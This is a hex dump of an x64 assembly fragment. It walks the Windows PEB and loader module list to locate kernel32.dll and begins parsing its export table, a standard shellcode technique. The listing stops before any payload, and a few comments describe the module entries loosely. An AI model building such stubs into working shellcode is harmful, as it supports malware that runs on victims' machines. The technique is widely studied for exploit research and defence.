 Mapped Hex
00000000 67 6c 6f 62 61 6c 20 5f-73 74 61 72 74 0a 0a 5f-73 74 61 72 74 3a 0a 20-20 20 20 78 6f 72 20 72 global _start.._start:.    xor r
00000020 62 78 2c 20 72 62 78 20-20 20 20 20 20 20 20 20-20 20 20 20 20 20 20 3b-20 65 6d 70 74 79 20 74 bx, rbx                ; empty t
00000040 68 65 20 72 65 67 69 73-74 65 72 0a 20 20 20 20-6d 6f 76 20 72 62 78 2c-20 5b 67 73 3a 30 78 36 he register.    mov rbx, [gs:0x6
00000060 30 5d 20 20 20 20 20 20-20 20 20 20 3b 20 6d 6f-76 65 20 50 45 42 20 61-64 64 72 65 73 73 20 74 0]          ; move PEB address t
00000080 6f 20 72 62 78 0a 20 20-20 20 6d 6f 76 20 72 62-78 2c 20 5b 72 62 78 20-2b 20 30 78 31 38 5d 20 o rbx.    mov rbx, [rbx + 0x18]
000000a0 20 20 20 20 20 20 3b 20-6d 6f 76 65 20 4c 44 52-20 61 64 64 72 65 73 73-20 74 6f 20 72 62 78 0a       ; move LDR address to rbx.
000000c0 20 20 20 20 6d 6f 76 20-72 62 78 2c 20 5b 72 62-78 20 2b 20 30 78 32 30-5d 20 20 20 20 20 20 20     mov rbx, [rbx + 0x20]
000000e0 3b 20 6d 6f 76 65 20 49-6e 4d 65 6d 6f 72 79 4f-72 64 65 72 4d 6f 64 75-6c 65 20 4c 69 73 74 20 ; move InMemoryOrderModule List
00000100 73 74 72 75 63 74 75 72-65 20 61 64 64 72 65 73-73 20 74 6f 20 72 62 78-0a 20 20 20 20 6d 6f 76 structure address to rbx.    mov
00000120 20 72 62 78 2c 20 5b 72-62 78 5d 20 20 20 20 20-20 20 20 20 20 20 20 20-20 3b 20 6d 6f 76 65 20  rbx, [rbx]              ; move
00000140 74 68 65 20 66 69 72 73-74 20 50 45 20 73 74 72-75 63 74 75 72 65 20 65-6e 74 72 79 20 74 6f 20 the first PE structure entry to
00000160 72 62 78 20 28 63 6d 64-2e 65 78 65 29 0a 20 20-20 20 6d 6f 76 20 72 62-78 2c 20 5b 72 62 78 5d rbx (cmd.exe).    mov rbx, [rbx]
00000180 20 20 20 20 20 20 20 20-20 20 20 20 20 20 3b 20-6d 6f 76 65 20 74 68 65-20 73 65 63 6f 6e 64 20               ; move the second
000001a0 73 74 72 75 63 74 75 72-65 20 65 6e 74 72 79 20-74 6f 20 72 62 78 20 28-6e 74 64 6c 6c 2e 64 6c structure entry to rbx (ntdll.dl
000001c0 6c 29 0a 20 20 20 20 6d-6f 76 20 72 62 78 2c 20-5b 72 62 78 20 2b 20 30-78 32 30 5d 20 20 20 20 l).    mov rbx, [rbx + 0x20]
000001e0 20 20 20 3b 20 6d 6f 76-65 20 74 68 65 20 74 68-69 72 64 20 73 74 72 75-63 74 75 72 65 20 65 6e    ; move the third structure en
00000200 74 72 79 20 74 6f 20 72-62 78 20 28 6b 65 72 6e-65 6c 33 32 2e 64 6c 6c-29 0a 0a 20 20 20 20 6d try to rbx (kernel32.dll)..    m
00000220 6f 76 20 65 64 78 2c 20-5b 72 62 78 20 2b 20 30-78 33 63 5d 0a 20 20 20-20 61 64 64 20 72 64 78 ov edx, [rbx + 0x3c].    add rdx
00000240 2c 20 72 62 78 0a 20 20-20 20 6d 6f 76 20 65 64-78 2c 20 5b 72 64 78 20-2b 20 30 78 38 38 5d 0a , rbx.    mov edx, [rdx + 0x88].
00000260 20 20 20 20 61 64 64 20-72 64 78 2c 20 72 62 78-0a 20 20 20 20 6d 6f 76-20 65 63 78 2c 20 5b 72     add rdx, rbx.    mov ecx, [r
00000280 64 78 20 2b 20 30 78 31-38 5d 0a dx + 0x18].